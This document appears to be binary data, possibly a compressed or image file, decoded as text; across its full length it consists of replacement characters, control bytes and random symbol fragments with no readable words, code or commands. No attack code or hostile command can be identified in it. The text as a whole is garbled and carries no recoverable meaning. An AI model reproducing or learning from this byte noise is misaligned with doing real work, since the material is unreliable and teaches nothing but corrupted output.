H��!��+� _��D	�6\�w  ��.��h	r1�'Q��	)�Y�~�r���#OO�>���˗�߃�%���uq��N=��N��@�;�<x;�s�9�C�����LReԡ�$�LR&.z�I!�`�ɍ��x�(��B�)�i*��b���(#̒�(R� s�!%s�Ȓ�0��1G�"̐A��#):��!��YHHx�y�w�yGw��gl�y�,1�A�B|)4��~$4�\	�*�]�gp�Q�u�)�xZ*j��f�)�utq�Z���T[�q8�\v�W��z_�%PXa�)�a�1 d\fl�F� `�}�Yh�QFx�QfZj�ln�P�����m
�*[��M+����|�G�s��WA_f�u�e��tW��o�������r@�^r�ɗs�%z�y������s՚�գ:6� ;������h�!��86#^�%z���k�	�3]㍚��4�?)d�\V�%2�$�̒�ȔtBȒ�$�%��piː`���)=�r�&h��f!����q�q��q��g�l�y��C$N�,:_��-J^y$8�pB���b��q��9�u�*j��ñ��
��������|`]��k`�u'la�!�e�!�Z���@���i�i;���v��������{np�uVb�	�j�z��ർW��v�@b|Gځ�?���X�أVc�X�ȱ��? À��b;��l#-c��3tČB�H��(��"
�5±�=��{k���&#���8�!���
[�j��0F���c(���R��6
a$�fb�t$��p������-���:�S�b����*s+h��蓟�4
��)���R��s�]�J�'4z����F�."�#���2�[��{����=�<&2�I�󪗮�+4�Rֱ@	�U�E5�R޹����! 6��L`>�.��Fy�9mԧ;�F1�3H�s���(P� ����a��|���-0cst �	�EW'�@���N>�e��`�&t!uhg:�Ca0��	=ԡ{h�ю�4M�HG�ȡ�r����?T[��V6fc�@� ��5A�Y3�ـh���pL��b��>�Nd�S�,�9?%s�����G1
R�/58�ɴS�������u�t�#TI�VA2������i+���\�'?y�A���V,���>k5��`8ә�ܲ w5@kbs ��5]���~�.c�\~�VX0?��~�����+X�Yn���eM>�< }���t?$�+@�
V��R�'G<�xz0�1K���A�u�Sg#
G8��=��u��@��4��mo[.��
�Q�f+[3�6�'�!�Rĕ(Z6ehMC��z(5�(�*�ی���=��ow�ܨ��7��I
(9ʕ'��:�3�:Յ�s�\���Tө���a�@.*��&8+�P0WzOjf�.d��Y�RV`�ڭh���ruL_���ny�W	2.��K��������O6^�9f�K0�� �1�
t�@�2x�"�0�-̎���� �`n"p��9���	 �u��i<?8B�v�ʙ9"�^�Du�r�f	�"8|�)pAi"A�j\R�2����j�"�QA�A�(�0����c��6Ʀ��CJ7�G=��!DQ#5�)�0����`��э�k����ER�YA�(U8Ka*O��i~9�<��R���"ƃBu��\��W�����-�w���-��x�C�\YSJS�2�A��a�c`�5/ru:��_�\�b� |3�Z�6�9@�G��ŋ��b���l�Y��O���Y�h3����\1��S���f9'�I
4@.�݈cVOݺC���9Б�q�(n0V�
i����~�
 �"H���'�iY�w�P�2��Pk#ԊH�F�;6N���hG�y�>D.��Hư��z47��k��@�;y[O}R#���8��_��
4��q�T�Z���-Ӧ����;�T5,1ס����0�DF�Վ�dtA��s?�Դ<�Y��w	��&ɭ	��g�%�[X�/�:d\��W/�g����sG{Ϟu�����O�
�l���e
X �h�$@���y&��SL=�"s@0n,0�27n+�S7�@�Z+�Z��+n[A�O��� �F!�3�$\���O�`	�����	,�	�v
]�
_��@i6Xk�&kz�v��k�v@�� j�Vj��Dm�k����XSv\R$CR
c��R�0	��7�u| H}�'��o$U�dΦ�1B�'|B*�g*��)�vz�FF�9DP(�F`P��H�HU������w$ `$ 2�6���b;\��q-��/�Qc��ʇKGpK�d��=��K�oԇKc%}5�B �'?�����q��|�~?�b��e��<	`��/�� @��0P@c@�_�6n-p��C��aZ��s�c{�|T�� 3�[BxO(�B*�
�P�p4��	Zǂ8i0(���
7�$V��Є>�K�o�v��]]S��&� jI�k�w���e7];T
W(
�`x�F|Ӆ�$a�G�n��9������(�8mG�`��mppzOu'�"z�G��H������M���O)�R	�+���5ʀ���>vv;��+�o����V�q|��r�wBv���=P�W3�z)Ki�b��c7�/WqK��7p�,��+#C�%�w��Y����0N4��q1��f�8(�9y��8�#r��!��A���sy�s�g�4�2OXO�uBR�pzp�6��
� ��f��`5�i�V�hw�K�������pC�DߵQ��ɠ�J�v�鐰Vvk�6�0x�	�`7k0�'v�`i�FC`���VG7Y͑G:�y�Ra�f*�`�c2)���'NA�����5Q�NyO�!{������**G�bI �$#�t;�sIr���c������c�aq�BXcE-H
Wm)-�t.���p��='~��p�~���1��(%W��)~�5?� �INС��G���ӆ��8����Q���& ���Z��s�[� ��� ��2�TO��!�3��
��0	��	�����P]W����C� Q�9�jwwhgΰ�Н����$�Q���������j�ِ��l�
� &�E�'y7l"F'��F�#yȖ9�l�a�䁓)�9�Ó5n�aun�'D�9��'���#:�"ڡ���3q�M�J���*��*ZB�?�2��+�wb�D������  p�a P��=zu�t/IvJ����$W��M�z�}Tz������qW�-��~�dY@�AFW���
�>��Z��gV9�Mר8�(s��:�S��z�f�A�tg�:[�P���AE� �%";#u�p����uh+5Ӆ�����6��Iˠ�J��ܰ|��P�P
��Q�`�v���v�@�ʸ�zw���U�^oC
��k�i7}P� '{ '�y'>�F���;����l�m�*�jm�TyU��;9蚮?���Ȯ�[�ڮZ����{����[$ b�t{�������FJʗ.�.w�K�1XU:q��V��}�<�;|Kژ��<6�W�~��I�1q⋲�r̓.�7e6Ke�S 
 0�|ʦ�#��s�2��"����QN�Sb>��@�R�� #�g�3��O�O�P���	��	�0�0詷P�6���Û�vI�԰�{kڰ�����v���K�0�Ɲ�I�ٝ�`J����US$��Ep#��p�x�&b����aXS���`��y�1`( mo��5���:�)]���:����ǽ+��������;�:����̫����q{���d�]�;�-�W�qW���Cq��<�1<�S�bL���}� ��Sq�~�!��9L��� �Yp�g怜ـ�@Ds��0yz�uԀ ��s1�w!�	r[Y˛ƛ t)<h��{ 	+������ϭp�p�춼�p+�@�А@īZ�Eܠ�� ��$�Kj� �ΰ��p�z��я����QQ�E
��k��&�0	m���r2H��F�3��8�2ո1%���TӖǖ �R:��z���y�9>qȌ��j�H-�������Q�1��*
$ t%�ɴ�~J��㉲\Jx�.��W�q��=��3�{�щ�|���W�'��懋7{}ヘk�5K̐50���ı�r�g&͡�0\���l����̉�R�q��p��DgO�[�&�����
�0Ô�
�v7����������hG�D��B\�z��ߠ�~�]��Єp��]�ې�ݝTlt�vթw��^��#:bxe�&h,'2�qӪ�8B�d�7݆ɑ9F�Ǳ�:}n���nT�~��j�<���K��IM�_Q�V����,����pq��|�▣���K��d����<�!=���K>p�bd���ח�<�ړ��=?jW�k�e:0�m�9[����VMVӤ)(���C=nPN���@t6������َ�[HB���,"�0���3<íМ��5�þ��� ����֝�����`�{�Ё�L�Ī��ڰ�z��y��͞�@�%D�V$W���#cl7����UF-��ȆS4�@�q����&���y��:Bm��L)<-*��N����N	�P����>�� t$&IY�U7�+�B�.xuX�eh��Bps���˓L��pz���+3��S�}m�״��>�U���w��/��r�]��4)D�Gˍ����I99 ?��������2�(�`�ڃ6\����
��
��� ����$/��v���`�ɭ�}��.�=�p%���ʭ�~��z����}'�A$�m����o��t�}tl�i(�1���ؚ<p�E�`�U�������G�"�L-��l�����������	C�ܧ�S�'&����u��.<F��q��q�����<�W��qId���7e�2?s ���3�=t�L��X�=	���nG@U��1�������H�8�E~��͡�r13�20h�3��O� 	�����������A��&o�|.� ����� �.�����L\�P
���ݯ�߰�ۿ�E��A��-��f?2&��	3R� Q��<����.lvq�!AV\\�"�	Kp4��"#B$vA�r��:()1ydȑ.4W.��N�8X|��СB��Z4�O�GU�)�U�N]� �]�~庢�O�
�R�C�
0�e�-�s)ܭpW��{�6`���	6P� �06�@��&#>`��d�=�V����Ν/ �zA�͛5#>\ ��؏m �;w �4S�۱l���;  弹:g�70���a�
�jA��ȋWX49q"E��M� ¾E+L�/Q�D�n�z� ����.�D�zԩ��Aǝsؙ��s�Gs�'�`�I�`ZY��Vv�^V\�`�y��e���o��m��Fo~��o�)�r���Hx�qFEA�D�x��fI!����m��Km�qƚe�YFe�i�cp��TlA��SH!E�M��,?��>�9�Hh!6�hH��*�ȼ:�ԄP o����)���`t�`�i���`t��vJH+W���(Yc��(���*�[�j�խ<P��P��-��p-����
��+ڿk ��"���PS 6�rC�P���(CW3�h ��[w��J�V��̝�^�2C�0�3�[�ƭ9�d;����e,��n:��S�1��;d��X<0:�"�sT ��h>�G�He ��R���Yf�@��u� X��t ��B
��Мq8��K�e�VX�%^|QSe�I�{̆� ���G"���"�)�Ia)%�d�I��$���.��j����D�M7��NQ?D�L��3�>
*Q���6$�ϼ�6Ҩ��R���L�U�����RkR=U8��r_y�5w���}��l}�*�o����r�;��Z˻e���.�$x�4l����GL��t����(��0�E_^��m�Pc����/�3s]�72�g�~�۾_�c�e�݀K H��п�Hǁ�a����D�˃˳����c�Tz��2�=���|����?��(Ѐ�5�;��!W��{�#B;t:�v!%mJ��L��*Z�2T�iP����׼F��	Ke+��t�1�#E��3�1E��I�F1��%y#od�R���7��1M�P��l�:����S&
��?�ar������DR ��F0���"2�ԩ�ֱ��b�B���: �'ěU�v7+\=�wI���t'K[�2�\������e-͓�������/��WlS� ,3�A��nz&_�$��Y�ork^��m�y� �����E��7
<�qA�Dla��L��Ah-�c!]�V���+`�{�𲅺>�a��^ȼ 9�.ӻ�/�u1��`G:(d��CK�5�����D��Z4x�k���Pƍlnx�G>
#��(F"��G9�Axt��Oz*�D7%	x,���Q��[��T��ɐ���d��B�*�Ax��6Tr=,(�42)Nb�<�2��N���!�%����� �d�T��K[V%+Xٝg��;Wq6+"�a�`�����y͢����38�^�J�4�y0l��~��4AS�nQ�5�:.�>sz��{ [gq$����	�b��`���&��1�Yl���a ���Yt�x�S��EԒ��!\DeB���b�B��@Л�{&R��A��%|�u�ci��OD5e���F8n�#jx��E]�R|6�F5T�j1�!��R(�m���وt�"�X�|Ò� 785�M�0�PA
����S���P
%J8Ź�6��s'a"�-��&�J��!;YD%�P��%h3{��z�)�{�hw)<�`V�������^�1߀>��h/���b8�mK0�4ga8��Ϡ0��4���̦���-5�ިk0
k��^�Dl��D@�sm�tc��v<�P�8j�]�DPH�g�����^�U��>#�Iف�u�B� w����=�Qԩ4��ӟ�f1c�Q8��԰��v<=򁎩�ÌЀƌ�j�a8�_MX�T�����"Z�T�#��y�S��H�b���6lΒ�yB��J�D$cN�bYg���'z�k�e��9�v�ծ�l+^�ִK�3�Rf)�Y풗a�3�]࣍.Lmn����s��oʧ�wez[��`޷�Lo_�|.���?�P���\uv��������n������a��p�,��)�h{$���Zҿ̦�����,��Y��,t��c��&Z�'l�a8RQ�V�"���C��Q��1	,�j>��ox�mwc����3JU�ŧ*.&g�mS�1��&:��� ���TG>�P�c��-�e�}$,'�A���9"�b��B9���� @?����hS&����4���+����i��&:��@��x�j�M#�|��:�Rs�H��0�95�ح���p�P�vQ VS���sI� d�G#�VS �� dY�֒�� �Q�c+���R���p��r!d��	� ���K�y�#"
{)l��k�`hC�c�h��	�2�{�#�C�}��|��nx��1E0�dX���{�*�:瓪!�>0���R�f(2$KC������?�8�AE���2�ɤJшS�	��2%ՙ,H�_�`�a��4@�����&r���؋.�����rA��Э��oII�l*��h@��}	/(���&t�ud�t$ �q�'�!�䋾�;�l�\s�"��G����ڎES����A���/����p��(h�<� �&.� 1D�B!R�9��9C#��y���`�����1�qȆy�7q�q0����k*���{�B,�5RDa8�%q�I4���#�3�=3�D@
��:�BʸCظ�1��	��S�(! ��!�������#��X��	��,��9UT�Bb�˿��?+&T�C�g��e�����Av�;p9���'��-p���� <��xG���8G����.�$�X/
` yDb@���p�x�Gܐaю��� 	���($!�S���$,�(�����	���x-�<��s�2d)#R5�؋�O,��IjȆ�4�l����s�7�#�ߓ*t�*�Dz��x��g��b��E��%����7tȇs8#z��zб-�P0)gPNԾ��J�d�L���	�=���X�V��HYXˏ���<���\4	�T���E���G����LBK&���f�@����M�F܂L �Fq	�|z��s�5;oI�-EG�H�٭������y4��$�H��5砘��ʘ���MP��Ā��%l��� ⌏@������2T�{6�)i���������N� I��<�u��#:"s�q��`(O9|Ij��k1o�I���X}O���U�,�D����B|g�16BJ�bJ~����޳�/����$)�]H�<9�=�L���1��c��b��L���Ly9�sE����A+����A��|����2�詡� ����� =�#��8�ӎ�٪��.��L/*��*���y����̍x<�jJ52�U�;:�����ǮxS����Q��Gx��� �q�A�'̯�������m��]TF��T�l��c��ԯ )�q��NE���5�`XI,¢�ˆp��y��s��[�H��O�I��z��z��|�x�ELG4ʨ�[�,ܧ#	��+A"���C�V�T�L��?8U�	Tɜ�xEX$�����`�ցQ��E�q�A��p$ɹ�}��})g��g��)�>5R�8X�Sص�n	��P5�j������X�!$ �'{��������''��j�!������k�X�z�X������F�*C��	������CMZ�� HŖ ��!�Ϊ�
�}!Z�u��
��$j��$[u�0�\OWA���I~����U��~�!z�[��|`��s��3�~�*�A��sp�K�1,��#�f�D5A2�)�;�VD
?�<���UL?�x	/�ЈKA�I9�q�?�s%H>����>(�@�>؃�ec��遦�2����� ���c�8��aXs�����X������X��My��
���[E͔� ���7���^-՟ɴ�x z=�������_z��Z��l�����ȵ�9�e����t�Tv	�ד�)[yUy����o�����\��mv�z�I�����x�{0D&�'���5\�L�r�A�!�;x01��#0�!�51](b[0$<ɸ��4��L�-��(׌�2u3�yE]�,x�1~]�	@���.�66���%�}+m&��]���`Q�E�ʺ�#/�`��װ��@~��E��'�]�����̵H&��ݭK�8H�y�ܠ��'o���R�_�Y먙��/�4Z�m?���؀�e�v���f�0�t��3�`֛�
������
1kf۲�0[ml~����ۺ�۠�ۼ��tVghpb�*�l���J)=�J��U�L�J,�,���h8�;�P ��S�=��X\]�,�+��� �Ŕ�E�-�>i��?�;��F�Z�Mc 2�#�<��1���cp�jD ،�@@`ZhS�x�;�����k|dX[��X�0��8G���-ߣ^�/} �l"Rn�Vk߰���%�T>@�eeZf��h�bZ�N � �0`�k�����ڦ���ۚ�DO��f���q��ǎ��U�O̶�#Gr{����;�㛱a(�&\Z���u(�z(|�#:z�,qmk`OD��yB2h���n�ܱD�,k\�b��+f����Ѕ	#���C�y�>��@0�A����E@���mX��c���	�IX���î�@��'8�4�%�� ��������-��G�'�͐���-s�I���4Ǒ� �'m:��C�*��	���CESL��_˷�������w�Oq4�v�k 0�[�M%"֣�h�F�Ic՚�Y}�q�[��[r*�l�=r�>�x��gP6*�Bg"/��r��@�U�ㆰ*��f8+!.s]8��1�����1eN)����/,�$��H�V:��B������.��/iF7��)ua��#o�����K^����M�X� 18)��(X�� |������͌�:��^[�Al2���4��J_y�F�bpʜ�q�pg14q��x �kj��c��HH��v���g�<H%�]��0��l�uG�t�d^�s�N5d�����V=ۚ��Y�w���U[Uaz��Og��l$��aur��rr.gu���&r��~{��Dj����9�[��=)&��7蹼�r�s;灉.2S��+�1t@��A�+C���'z������@i�<}�$h����w�đ���7�ȉ�0a8�t�x��!"��\DȐ.p��4��U�8�ڵ
 Μ:w�d���
<A�D�HK�0�b��R��Ha")	$,0�@�@��D��d	>t��#�����z�2P�WA^�L؀��'.����_	���o	�%D��`o�D�n�XlX�u#6l�.� �##����	vS��`����0�p�h��%P�a�Q�S�S�.5�ӦM���p!��	<�������y�oߞ�9v���?7��q�Ņ�-�4���5�P5و��7ތ��7�3!��s:��CO=v�a=!�hO=$�c�<��M1�3�"�8�=���!���t=�t����SN9��7�p�$��4c���(��1�Ti�)Y�"�&����PF]|�HAHP�BUUg�k��RG
���@|��G���e!��ɡ�xy�!�n����Bh!�Pz������@D�x܁Cr��FDo�!���:�Ei�QGf�&I$�$DGu��G!�hrIL���{��ĜPDBtIi�u�YUBw4� jc� g�p�� �4�������`
&@k�雯a$a�&p�������f�u��_
���L6Y]�ʛ�ct�&�c�v�@5��9l�b�|Q#���P��T�5S�vۑ��w�G�ƀ�E�~�%�:����8��Ts�4���8�@]�}n8v�z">%��v���(O<+��"1���#����������c�7�,���XsM�� C���ܒe(�l�ɗ���PBppĆ���)P�)'Tk�)�Jp$4�}����*ʨ������bb&��	&�Zj)����@aޱ���x��*�m��ǫwرQ��م�,�$�G]�q���t	-��R���5�F%mS�N�͠�P�{W>�p`� "؁t P��fc ������b�1��k/&k�ɀ���d�3�YXg��/�8�a��
ed3� F^��Xh��l���@�B���%^
r�Ü�4�(N���3�d�x����0���`^�F�������~�5� #@���ծ�kd��^�P��3!!2C:d=Җ6%��mh�� 7h<��x���$C��G��х��x�cBE2\��4#(EIJ�02p!�S���^��>3aW�b�
�Ԧ���t&Q��TR�������$u���@6ug�Clix�`ԣ��Lb��\!"E�Ajy��Ab��aOT��E/��V �IΗ/ԡ{xɰ���[�B�<�������Ռ@�(UR�H �b�J,��`��q�sX�d(�  C�ĤL1��M	�1�|�'�Y@��,���?�iaXF�<�
X@>3C"@4��*^�b����]���Kw��=�iLjT�A	\`(L�s���aq:O���S	4�g��O�r�ʤѡE���αv���O�6�c5_XMz�c8���ݧB�� ED|(R�"rd=���ك��p1����)o��m�@�#݃HFR*�dk8��8�\\����#��6�*�q�#(�/�d�ӡRɨ��@a����5�T
Q��� Ŗ�	.u�K�:1W)ujP����� ;�ٓU�z���Wš��_��Kѡ�]��������C�as�?he)ҩ 1LWE)`�W���|`� p��	�ԥ���5� Ɣ5 aa�����4�� KY������1*�"p�4U]~�g�
��mp��)e��� �/4�)3d �&�!
��*>Gf'�����z��r��jc�6���O�Î@B�?�Z0|�G ��?~dP �$�
q�� �iצ������#U���-���������lD:%�����XƔ�+K,����U�T	�2Wk��S����u���&�%G!���h/)JQ�t���o|勹�j����$��B�sSѣ��":P�'�L]��d������?��5Y0n�h DT���_�W���b�N% �rUX 7��@e
\`3B��l����0�1�1"[!8A|��D/W:���'}��@�9����P�Nm���������``�U,�xy�W𙀥��c��MX�D�<�7��`��� ��A���-�&@2��W�
Pl�=m\,;��q����������k��������zvB
m��6���թU�>�!�JέnF�mن{t�#p�#<��$k,I�66r}9\h)����2fh��ɰ��gm`r�Ŭʚ�ไ��_�]���C��ݨH7*����;�����6Q���R� '�����A��C����x
� X���FԊu�슄]��J�}ر4޳���QXF���QEl���X@��Ie]KAg�G�lTFZ�`��<�} 
��� A� �@�
����~ 	P��] �I@��T�yFg�\��y�pLz�l� ]�Td�c��`��W�]X�U[iEo4��5��O	���ߠ�UwP�͡���Yl0^���G���ӄCd]0h�.���с(��(n�9�^=������i�Cڨ$�>��<PR�8�00�3���C��n}���= :�<0	���%۔��.0*4C9��4B���c�%C!tAI�v�����ԁ��۸J�@�7���ɟ-��-�*�c=6��iI{��|����ףt�&`J����΁�A��2�����
FD ��T�AJD�RB*Xܱ�B�JK�LE�� K��
� ʭ *@0�5���r���ae�T`.@T�� �@FR�4A<ed�������)�5�NRY���!�G`��`�K (��N��c��]��a]lPP@��2K� �	��]�L^i���� �1&N0&#6�N��bI(B���`�.d�eVQ^���(RH�ڤb"���b��������Ȉ3C1pC��#�����:���o}�7�I���B4N�=�&)��5#7Xg7T<$U|
8�SAJ�Nx�A4-�?nɹ�)��=��3�#=�cs�B)d	-i�)�_�ݒ~aJ�
2�0$$` ,`�l
�I�?Պ��R������%xB�d\��평1� �	�܉�$T�@D�U� D�]�u��Y@g�Y�%L��e��`�O` 	�8�$���$���x�:�LeU� �@� 
t�*��XV��ha~�y��OU�VW���� k�L��]�ȝn ��i��� �̀^i� U�!*&:fl<�lH&O(��5��6��]��0tf0H�x�ׄ�Q�|����">�+��Ŧ>�<��UR38�3Lc=�bo���҆�5~�1~���	�5�5�14C<��t���c6j�uv�v�34�	1u�8�y6O��9yӖ��(�W=֧,�-,s1W<��)�B)̟(��)t�(tB't	@�[���:}	�8$` �A B�%��Ld�au�J�a�H�GD\��X%̏����yS&��XK��\T��@V\�Y�F�@ J���hO~L��Ҫ�Q&�:A�A�A�A���R�Ӗ�|�T�\eV�����%�9������PZ
�k��[��aV�`ѾTW��G}�Z��[�!P�F�fJ�I�`�(���i]�D�J�NL�}l�千d]Z0��'L�*P��fh�*m��QH��>�C�&��������⫡H<T��.��p
���M9	�I�4�2.g�M�Dgt��0BA��`��)tk�:C7 � �S���3�~�|����c),�r�R�(}�cs�����&�$� ��2,��H,�AĎ;�WA�S�T�S?��FB����'�$0�l����U��J�\K��Z
�hH�> �r�"�F@������m�G^��t 
��|�6�4����J�ӎ�:A�V%I�t�\��2�W���P`uq�PvU��P�\UL5��~�W$ P��^	����.v�R�����D��=�cF���eʑ��nj0lp*x.�~^6��%ͩ�/��ڰ������b?�C?����ꦮ��m	�n�ï��7(+7�64�2,�4./�ƃ-��� LGS� Sp���z+�:�hT	�@��F�';!�&�[|��z�)��+ɯr}�7�g=��<�o{u�-	,�t�@
d!�:������'(z� ������JF�IGH؅��`ɾ% C(`\�)ER�lJJE̒�e�[ɰU�ƞ�@��8�������O��J3� ���]����q#8�M��K-�6)�J)TN�U���� �1��mgq�)�`��U�i��鼸a�¥����m�����D����h�v@K�i���`�)���"�9��cE��^�5�0��%���C����\�$c'��;܃iir&+�j��'G'4PR3C������)M�/�߱Ń>��=�v<������
�@�1�a	��	�A3$�B���+3��!|�5��(�+~�#,Ô<�|����<�c<�[�iI'4����!d�@ʥ�S :d $��N���[�J�:ǂ,G���G�$L�%\B�q�a!�D	EǬ����nF��,X�egl�� D��?P����.�����E�4AD�M��M�x��7�Ԗ�|;�Sf$�-�v%RC�=�Ӆ�D�=�ZX�-�XF��XI[Ɛ�e�l�=����!�]Q ޕ�us"P�1���\rN�G~\��I�0�%L�x� hz�9xÄtVin=��)�Mꦍc�"+®�q2e�Cj�3#����/z�m�CpI��0��
��qì��= ܊�N�t��U|�`nCK p/�62�@3��Fd�{�xs{���~����<k-'�u�+��}꧖4��&h&` �� J��3���;O��6�D�����J�����G���9�D����d � !U_L�M�,��E5PS/@���O���Ň%�@�A���;N�tM��gm���X)d麠@��-ӑ��ZqX������U�F��a�DFe`�N)��LF%G��!��UY��� 
^	��ڝ^�]ND.�[^ ej6H6XMg�B���xB��5,��y��n���j=�.>�nj�n#ك&���C=\�%QC1��0��o
�g��`���Z,o6p$�$��k�AH�/�2msDs��X��-x+34C2x'�h�?�&���_��3.�r��2h�q�~3H�r�R���=�g-�#�N{~�3 ��:d0�����{5h���D�;}3\/�lı�B_��<���� T\EV|��OH�HL�P}4����5U��EJn���W@� @�0"&M#��:z���#�k|�fM��iʔ����I#?|�"�'?tP�!eJ�*/Ĵ03��(Pp�� ~�)@h�G(�t)�� 0U*TPXE���
0T���A	�~�@���o�ƕ�6�[wK���!�Z�f0��3kV 'V��qc �ƙ7�pزI�,حU��L��ŏ�k�e�v.�9��Н���z��sWow�v�Ʒ�7����%W�O�<hϝE�/�����g׾��ut��ţW]9o�ϋ�ǯ�>{�఑?dH�W�x��D�۶!�*!/�B(0g�q��d���;���B)$�CD�KA�RlAETl)�e����fV�f�Qe�A�\�1��K$�RH9EHQ6)rM���BѤ�'���	砃�@���I����?��r<����:ꀣ�/�#�0�/� C?$���Kv�ı?k��z� V@t�HЫ��tR Ȃ4��B`*P`� �`�>�`"x`�(��U��
��HP�
<����((!�bH"�&j�"������1���#"z��P �kQ:	[�8�I���U��
 *�sP�(��i'r�ZJ�y�2`�6�j��. � >�+�jk��纫�FC ��
 F`��  Tc�Ɓ���	G�k6f�U4�d�<�0`����kR˦�cs6����6t�	��߰��x��h|�٧i{ܳ'h��&:b��&�۬뚻�������)'�r���o�٧�~�A&���B��X�o�T���@/�`&����>�x2C4�P�S�:$�rG4�f��mX\Ftm��F[�!�m9�u �4R�M)��'��+y��-1)$x.�,����=���5ဣM8�<��/�X��I,���U6�Sк
�+��=�@��t�J�Z`L�w�"��"h� S- ?��D0���X�, ` z��1�J!�R�C��5d��{V#,��/4�	M ��U-V�Z���u��|V�P~��x-)IQJ�*��}>���5��_eA�� � ��{S��²���� k���(����� �8&��kh�3�h�'&��/�z��A�l�����9�!����($:�14�����q��4�(G9c��3�!g�l��=��z�6�8<��{�n�F��36Ї�ɛ~L���@���0064����3 ć��n�\)��#�B��щDg���k2fd#d�hG���H��S��l��hW�Cl�vN���$�*	�*&4<�Nb�K��ļ;��ћ����=0�O�ؓ�ʸ����.�b�*𭝰�S�*KMn�|9eR�@|`��T��@�pZ�Rj �"�.Ё�` i��b��"�ʠ#�����!c����#�0��*	����[3�@>%.v=%+Sa�T�򮣬� �k���^좔W���X=Q-�"����|��X$�E�E�_'#��]� &T����`]���Pc��LF�;;�!g��{�7�	N�p�[��8�t?��IMn�:`S�'��c��m��)�*���d�!z�O���[�M@���$8�J��(u�����H��4}4�au�@F�V�n��+Z�JW#��G!:���ԉ�I��D�rWA�St� ~w��I��$r�?|IJz�����v�zp��W�=��� �eC(��� ��HکU�04��Z�Ů<��d�*T�4R	��uJ����� v��(�"L�D@H�<���ME�T����a#���h�g��b�V��j���u\?�T[�U����Vs�k]+6�4'GL���:���E`j��a������ح$;٫ǀ�e,3�` ����#�t" �F8���G�x,6ņ;��ȟ�h�I�����w 'i��ѤvI�����Ѳ��Y�ع�x���}���s�e}l���ܥol	��.z`�8o<j'<s�C ��FdM+c��7<Ggh�E3"�rd:\l�D�8�:OA�N(x����$|V���0�4sMx�I�(ޓ���?��L=��X<�8ͩNv
%��j����a_�0)[9�֖��)v! �ڳ.��DRy5��Ȓ�+7��@x5b%$X�J��ǐ���pED�,�d�#&�j�x=�$$8	�/��4��
T��V�Ե�<a
�|�Ī,�:�p�/0 K�W
4EP�Ea"u�L�.~q�����'[&&Q�9�<@Av�Gj��f������d#�پa�m4��c���v=��hS:��Nq�s�����_S�x��E�x�C��>��JX@?D��J@��0 0B ��lΦB��>�D@DD:$s�ItN����>�ENF0.�L�F6Μ�DH��HNᝌ���®���v��eN&!x
���'L��y�M҄MXN�N��Nh��Z�a��" ��E�ȋ�B��j~�'��� �d@8��.`�N�^��(��8�%h��� �*���J�eά���L.b�N�~����x�`v�;ϦeZ@ H ��j�.���*0/*��(���x�6O^VM (%` ���Я΢_�B� #-�"L�|f�.��������bz"+~�c2lF�8�a,A4������L#��Vkخo6�����܁�;vC���8�C��C���j�A���C;��!��!����:������������ ������?V@�c�|Ip: �*�0�-� h2�CaH!�*��80�T���FD�����\ě�E`�tla�B�G`�B!D+�2+�dIaw�@���^�H<�Hx �x��	�@��L���`��D� ��f̢���"�L��.V�"3YER�E��.���8�Z:@�P�&o�pj\he'R��P`� 
��q!$"֌Y� 6Š�Dh�τF"�x����/8CQ�H���p�����.�вb� ��E��� 3S�"�R��Ӌ��`>m�TR/H-��00���9�1�2�26�d@��r��R@��@|afj�c�@aC�g�#;vC7��A2��َ;����p�������8����!+I;��:�a��M��E�`n\ �D���B�a
,<�,B@?X@j2A�	(�ɚ*R�C�ur�(��J���At��,.Gl��
�kp�$��LQ�������a��$:��cnK�����	�`��{�z�@P�'���R�d%������-"��pB0�)��%:�#@�2e�Z8�[�Re%'r��ܥ,D3x�6�1ᬪf3
�V� dS6�J�<�h`[@�<qj���X�LZJ�$bB�&�T�*
c*�ʭf^����^ V43���,TO�6�,���B��"oh�w��HͱPm�
(�1�Qd8#j������I �@���AEZ�bk6d#o��f���z�k�8�&�Ñt�Kj֏�&N!�a;D�ڊcD�M;ԡC����6�#��DR$��!�utԞ� �cj�&�v2IK�I}�F�O���`0!��J����tt.N�r��p�rLL�t̴a(l�aGNv<aoa�h�������L�'��N��$���<O(8��"+1%5sY�&p�1��S>�#f %d�@�T�&�n�Z)�J$`> X�	��UB5-AV3����V9�w��8�x��#P�N�:����5�8;��eu��*_�[m��J�,��5�R9%���.``ԇ�\���so���~I��� � �b_���48cV���`�ȑ��$@���R�dRC�t�@���hC�4�kzFw���C���Etl�a����m��Kf�ff+���X���AqX�8���g�A���T�: �G H��>!�-IWJC�F��@��� ����P�����KED��F^�tt�D��r�VL����iA���i�Hn��L��,i.�'w�d�L�@� M�M���
�%a�������R�",$5�nB� 4� 6U
��$b`P uWE;�V�%)t�˾�|�	�`�Psw��.�"�*
J����x��<b��eyc(�f7�D1�P X�2SER�')�3_/�����bS(�0�"��\���ȕ+(�}!&<�� D��.��s4p�10�b �0 X1�a�9cj-������Z@�yW�PEhƏ0x��m�ib���#��c�Tz��mjvj��4)Ă�fwC�J���#����`#��nj���F�#��X @�m����D�.Z �fR��A�6I=����������`����(A���0n�2�GH$H��ǴΒn����nA�B�>��H 
�h	ʑ�� ƈ�q�`�a��.Uӵ�.wR�. �5�3�WS8E�7u��Rb�@��������(�L^jX9
�@�uww�� ԠbS�Kh���xm5���YB��a(ЂJ�����%��&��R`����c�)�N)΅�*�b�j�M��0E����kb�������i�|d��x�G#���{:�c�N&&��ܤ)�$H`-@ �:fHKSc2)�BX6�㤍-��m���&5�f����Z���jR�����Z̦��D�F;�AiH<.��Aq�Eݍ���� h�:��p��$�����>bT��CH���X���7� ���	��������E�8F,�j�A�GĴZ�C!�h��� ����2
[��R���Ð��������O��^{�df��p}�,^O, +bА�uB�.%�8 �M�$��l
\s��%�)�2Q�� 
� Awq�Aȸ�Y	��ړ��~�#�y-1$Fbye�  &�l���8�j��ٻ����]�{|�(��e��R ]�B"����$@~��`K��=��aNm ������_iM,���I�Z�����`�qA��a�M��c��aNmN�5�C�_��AE�Ab�F6E�b$K�������~���!��h r�\�F;H����Z��������F������%�Z���\@� �A��j��r��ͻ�����9b#XAE�:⨡��IF��F ]G�r�Z'*���2�T.���50H�*�2N�r�d��Rpyy��.��z�0�$
Q5��Zϋ�R�h� K�-U:7��[_.@��2S"�>\, &F���.�(�%@����	~�!������A� Ġ��0Q�K3�ۗ�������c�ׁ��JQ�^U8�۝�sH}b[�%�r(�����@	H��A
Vh0��D�C�0�"�ƍ1n�h"d�$B�xx�@�� �t) �̙4kڼ	��4^�@Iڣ�#B��@����Q�s���k��Y��-���\�q�Zn�8�ܸY3���Ziʔ���JT(M�4i�T�O�B�B�"U
